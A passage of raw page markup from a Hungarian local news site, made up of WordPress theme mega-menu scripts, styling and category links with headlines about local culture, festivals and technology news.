tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6472";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1618";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/"  rel="bookmark" class="td-image-wrap " title="A műfenyőnél zöldebb az igazi" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/"  rel="bookmark" title="A műfenyőnél zöldebb az igazi">A műfenyőnél zöldebb az igazi</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/atadtak_az_aase-dijakat__miskolci_szineszno_kapta_a_domjan_edit-dijat/"  rel="bookmark" class="td-image-wrap " title="Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_atadtak_az_Aase-dijakat__miskolci_szineszno_kapta_a_Domjan_Edit-dijat-1-696x499.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/atadtak_az_aase-dijakat__miskolci_szineszno_kapta_a_domjan_edit-dijat/"  rel="bookmark" title="Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat">Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/felavattak_a_nemzeti_szinhaz_uj_diszfuggonyet/"  rel="bookmark" class="td-image-wrap " title="Felavatták a Nemzeti Színház új díszfüggönyét" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Felavattak_a_Nemzeti_Szinhaz_uj_diszfuggonyet-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/felavattak_a_nemzeti_szinhaz_uj_diszfuggonyet/"  rel="bookmark" title="Felavatták a Nemzeti Színház új díszfüggönyét">Felavatták a Nemzeti Színház új díszfüggönyét</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szeretetvendegseget_tart_az_okumenikus_segelyszervezet/"  rel="bookmark" class="td-image-wrap " title="Szeretetvendégséget tart az Ökumenikus Segélyszervezet" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Szeretetvendegseget_tart_az_okumenikus_Segelyszervezet-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szeretetvendegseget_tart_az_okumenikus_segelyszervezet/"  rel="bookmark" title="Szeretetvendégséget tart az Ökumenikus Segélyszervezet">Szeretetvendégséget tart az Ökumenikus Segélyszervezet</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5050";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1263";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/guinness-rekordot_mar_a_robotok_is_birtokolhatjak/"  rel="bookmark" class="td-image-wrap " title="Guinness-rekordot már a robotok is birtokolhatják" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Guinness-rekordot_mar_a_robotok_is_birtokolhatjak-5-696x443.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/guinness-rekordot_mar_a_robotok_is_birtokolhatjak/"  rel="bookmark" title="Guinness-rekordot már a robotok is birtokolhatják">Guinness-rekordot már a robotok is birtokolhatják</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/alakul_a_2026-os_sziget__megerkeztek_az_elso_nevek/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Alakul a 2026-os Sziget: megérkeztek az első nevek" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=h5Zn0me8XGw"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Alakul_a_2026-os_Sziget__megerkeztek_az_elso_nevek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:00</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/alakul_a_2026-os_sziget__megerkeztek_az_elso_nevek/"  rel="bookmark" title="Alakul a 2026-os Sziget: megérkeztek az első nevek">Alakul a 2026-os Sziget: megérkeztek az első nevek</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_1986-os_queen-koncert_kincseit_gyujti_a_magyar_zene_haza_a_keszulo_kiallitashoz/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Az 1986-os Queen-koncert kincseit gyűjti a Magyar Zene Háza a készülő kiállításhoz" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=WAclgON4cGc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Az_1986-os_Queen-koncert_kincseit_gyujti_a_Magyar_Zene_Haza_a_keszulo_kiallitashoz-696x462.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:02:01</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_1986-os_queen-koncert_kincseit_gyujti_a_magyar_zene_haza_a_keszulo_kiallitashoz/"  rel="bookmark" title="Az 1986-os Queen-koncert kincseit gyűjti a Magyar Zene Háza a készülő kiállításhoz">Az 1986-os Queen-koncert kincseit gyűjti a Magyar Zene Háza a készülő kiállításhoz</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kirigami-ihlette__olcso_es_strapabiro_ejtoernyo_szuletett_-_humanitarius_celokra_is/"  rel="bookmark" class="td-image-wrap " title="Kirigami-ihlette, olcsó és strapabíró ejtőernyő született &#8211; humanitárius célokra is" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Kirigami-ihlette__olcso_es_strapabiro_ejtoernyo_szuletett_-_humanitarius_celokra_is-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kirigami-ihlette__olcso_es_strapabiro_ejtoernyo_szuletett_-_humanitarius_celokra_is/"  rel="bookmark" title="Kirigami-ihlette, olcsó és strapabíró ejtőernyő született 